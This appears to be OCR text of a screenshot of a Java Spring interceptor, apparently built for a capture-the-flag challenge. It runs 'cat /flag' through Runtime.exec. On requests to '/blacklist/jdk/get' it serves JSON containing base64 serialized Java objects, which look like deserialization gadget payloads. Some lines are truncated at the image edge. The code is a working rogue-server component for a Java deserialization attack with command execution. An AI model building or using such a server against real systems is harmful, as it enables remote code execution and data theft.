 50 @Override
51 public boolean preHandle(HttpServletRequest request, HttpServletResponse respo
52 // String code1 =
53 // System.out.println(request.getRequestURI());
54 String code;
55 System.out.println(nums);
56 InputStream in = Runtime.getRuntime().exec("cat /flag").getInputStream();
57 Scanner s = new Scanner(in).useDelimiter("\\A");
58 String output = s.hasNext() ? s.next() : "";
59 System.out.println(request.getRequestURI());
60 // code = "{\"code\":\"200\",\"message\":\""+output+"\"}";
61 if(nums % 2 ==0){
62 code = "{\"code\":\"200\",\"message\":\"rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW5
63
64 }else {
65 code = "{\"code\":\"200\",\"message\":\"rO0ABXNyABNqYXZhLnV0aWwuQXJyYX
66
67 }
68 if (request.getRequestURI().equals("/blacklist/jdk/get")) {
69 String result = new Scanner(code).useDelimiter("\\A").next();
70 response.addHeader("Content-Type","application/json;charset=UTF-8");
71 response.getWriter().write(result);
72 response.getWriter().flush();
73 response.getWriter().close();
74 nums++;
75 return false;
76 }
77
78 return true;
79 }
80